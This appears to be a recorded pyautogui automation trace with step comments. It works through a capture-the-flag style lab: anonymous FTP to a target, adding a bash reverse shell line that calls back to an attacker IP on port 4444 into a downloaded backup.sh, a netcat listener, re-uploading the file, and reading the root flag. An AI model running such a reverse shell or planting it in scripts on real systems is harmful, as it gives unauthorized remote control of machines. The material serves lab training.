
pyautogui.moveTo(539, 312)

pyautogui.moveTo(791, 404)

pyautogui.moveTo(779, 331)

pyautogui.moveTo(346, 324)

# - Read down the Day 9 task text, briefly highlighting the sentence about the attacker hacking the server
pyautogui.moveTo(224, 321); pyautogui.dragTo(223, 345)

pyautogui.click(362, 319)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(886, 407)

pyautogui.moveTo(732, 414)

pyautogui.moveTo(721, 402)

pyautogui.moveTo(746, 393)

pyautogui.scroll(3)

pyautogui.moveTo(709, 436)

pyautogui.moveTo(703, 438)

pyautogui.moveTo(645, 510)

pyautogui.moveTo(194, 583)

pyautogui.moveTo(280, 587)

pyautogui.scroll(-3)

pyautogui.moveTo(362, 569)

pyautogui.moveTo(418, 583)

pyautogui.moveTo(514, 633)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(653, 402)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(351, 425)

pyautogui.scroll(-3)

pyautogui.moveTo(803, 349)

pyautogui.scroll(-3)

pyautogui.moveTo(331, 436)

pyautogui.moveTo(248, 453)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Continue reading through the FTP ports section to 'Using FTP Over Terminal', noting the Port 20 (Data) entry
pyautogui.scroll(3)

pyautogui.moveTo(515, 481)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(612, 491)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(715, 567)

pyautogui.moveTo(370, 449)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(100, 505)

pyautogui.moveTo(85, 475)

pyautogui.doubleClick(118, 468)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(697, 509)

pyautogui.scroll(-3)

pyautogui.moveTo(645, 452)

pyautogui.moveTo(526, 448)

pyautogui.moveTo(664, 466)

pyautogui.moveTo(673, 486)

pyautogui.moveTo(512, 498)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(561, 510)

pyautogui.moveTo(1162, 423)

pyautogui.write('apt')

pyautogui.write('install')

pyautogui.write('f')

pyautogui.scroll(-3)

pyautogui.moveTo(622, 322)

pyautogui.moveTo(706, 301)

pyautogui.doubleClick(515, 337)

pyautogui.scroll(3)

# - Connect with ftp 10.10.249.124 and log in with the Name anonymous
pyautogui.write('ftp')

pyautogui.write('10.10.2')

pyautogui.write('49.124')

pyautogui.press('Return')

pyautogui.write('anonymous')

pyautogui.moveTo(335, 379)

pyautogui.scroll(-3)

pyautogui.moveTo(468, 485)

pyautogui.moveTo(389, 510)

# - Run help at the ftp> prompt to list the session's available commands
pyautogui.write('hel')

pyautogui.press('Return')

pyautogui.moveTo(1495, 643)

pyautogui.scroll(-3)

pyautogui.moveTo(443, 461)

pyautogui.scroll(-3)

# - Change into the public directory on the FTP server with cd public
pyautogui.write('cd public')

pyautogui.press('Return')

pyautogui.moveTo(248, 394)

pyautogui.moveTo(271, 395)

pyautogui.moveTo(257, 403)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(606, 374)

pyautogui.moveTo(747, 583)

pyautogui.moveTo(1185, 631)

pyautogui.moveTo(1331, 702)

# - Download backup.sh and shoppinglist.txt from the server with get
pyautogui.write('get b')

pyautogui.write('acku')

pyautogui.press('Return')

pyautogui.write('get')

pyautogui.write('shoppingl')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Leave the FTP session with exit, then abandon a partially typed cat command with Ctrl+C
pyautogui.write('exit')

pyautogui.write('cat')

pyautogui.press('ctrl+c')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)

# - Open backup.sh in nano and scroll the task text down to the 9.6.1 reverse shell command
pyautogui.write('nano b')

pyautogui.press('Return')

pyautogui.moveTo(932, 337)

pyautogui.moveTo(1047, 345)

pyautogui.moveTo(945, 337)

pyautogui.moveTo(966, 327)

pyautogui.moveTo(1320, 279)

pyautogui.moveTo(1013, 316)

pyautogui.moveTo(1128, 340)

pyautogui.moveTo(999, 326)

pyautogui.moveTo(1235, 502)

pyautogui.moveTo(1441, 438)

pyautogui.moveTo(1120, 459)

pyautogui.moveTo(1062, 538)

pyautogui.moveTo(654, 454)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(533, 423)

pyautogui.moveTo(723, 477)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(684, 429)

pyautogui.moveTo(806, 436)

pyautogui.moveTo(1501, 555)

pyautogui.moveTo(148, 679)

# - Add bash -i >& /dev/tcp/10.10.187.216/4444 0>&1 to backup.sh and write it out with Ctrl+O
pyautogui.write('bash')

pyautogui.write('-i')

pyautogui.write('>& /')

pyautogui.write('dev/tcp/')

pyautogui.write('10')

pyautogui.write('.10.187.')

pyautogui.write('216')

pyautogui.write('/')

pyautogui.write('1234')

pyautogui.press('BackSpace')

pyautogui.write('0>')

pyautogui.write('1')

pyautogui.press('ctrl+o')

# - Scroll the guide down to the netcat listener, FTP upload and expected reverse-shell output
pyautogui.scroll(-3)

pyautogui.moveTo(829, 609)

pyautogui.scroll(-3)

# - Open a second AttackBox terminal tab from the File menu
pyautogui.click(902, 261)

pyautogui.click(941, 320)

pyautogui.click(902, 261)

pyautogui.click(941, 321)

# - Start a netcat listener on port 4444 with nc -lvnp 4444 in the new tab
pyautogui.write('nc -l')

pyautogui.write('vnp 4')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.moveTo(1422, 741)

# - Print target.txt to reveal the target IP 10.10.249.124
pyautogui.write('ftp')

pyautogui.write('10.10.')

pyautogui.write('cat target.txt')

pyautogui.press('Return')

# - Connect to 10.10.249.124 over FTP and log in as anonymous
pyautogui.write('ftp 10.')

pyautogui.write('10.249.124')

# - Move into the FTP public folder, list it, and upload the modified backup.sh
pyautogui.write('cd pub')

pyautogui.write('l')

pyautogui.press('Return')

pyautogui.write('ls')

pyautogui.write('put bu')

pyautogui.scroll(-3)

pyautogui.moveTo(143, 505)

pyautogui.moveTo(794, 495)

pyautogui.moveTo(760, 500)

# - Scroll down the Day 9 exploit breakdown while the port 4444 listener waits
pyautogui.scroll(-3)

pyautogui.moveTo(635, 424)

pyautogui.moveTo(653, 351)

pyautogui.moveTo(645, 394)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(1240, 461)

pyautogui.moveTo(734, 574)

pyautogui.scroll(-3)

pyautogui.moveTo(686, 494)

pyautogui.moveTo(661, 347)

pyautogui.moveTo(1191, 500)

pyautogui.moveTo(407, 450)

pyautogui.scroll(-3)

pyautogui.moveTo(379, 381)

pyautogui.moveTo(436, 443)

# - Scroll past the 9.7 conclusion to the Question #1–#4 answer fields
pyautogui.scroll(-3)

pyautogui.moveTo(828, 421)

pyautogui.scroll(-3)

pyautogui.moveTo(792, 337)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(726, 379)

pyautogui.moveTo(259, 360)

pyautogui.moveTo(286, 342)

pyautogui.scroll(-3)

pyautogui.moveTo(261, 321)

pyautogui.moveTo(307, 308)

pyautogui.moveTo(312, 390)

pyautogui.moveTo(334, 358)

pyautogui.moveTo(409, 323)

pyautogui.scroll(-3)

pyautogui.moveTo(486, 328)

pyautogui.moveTo(813, 381)

pyautogui.moveTo(562, 244)

pyautogui.moveTo(694, 314)

pyautogui.scroll(-3)

pyautogui.moveTo(704, 381)

pyautogui.moveTo(516, 382)

pyautogui.scroll(3)

pyautogui.moveTo(243, 394)

pyautogui.moveTo(292, 421)

pyautogui.moveTo(274, 404)

pyautogui.moveTo(1680, 408)

pyautogui.moveTo(365, 489)

# - Answer Question #1 with 'public' and submit it
pyautogui.click(288, 501)

pyautogui.write('public')

pyautogui.click(675, 502)

# - Answer Question #2 with 'backup.sh' and submit it
pyautogui.write('back')

pyautogui.click(675, 596)

# - Leave FTP and print shoppinglist.txt to find the movie
pyautogui.write('bye')

pyautogui.write('cat shoppinglist.txt')

pyautogui.press('Return')

# - Answer Question #3 with 'The Polar Express' and submit it
pyautogui.write('The Polar Exc')

pyautogui.click(615, 690)

# - Read /root/flag.txt through the reverse shell and copy the flag
pyautogui.write('cat /roo')

pyautogui.press('Return')

pyautogui.rightClick(1074, 467)

pyautogui.click(867, 515)

pyautogui.click(289, 810)

pyautogui.click(675, 810)

pyautogui.moveTo(562, 397)

pyautogui.moveTo(489, 316)

pyautogui.moveTo(716, 356)
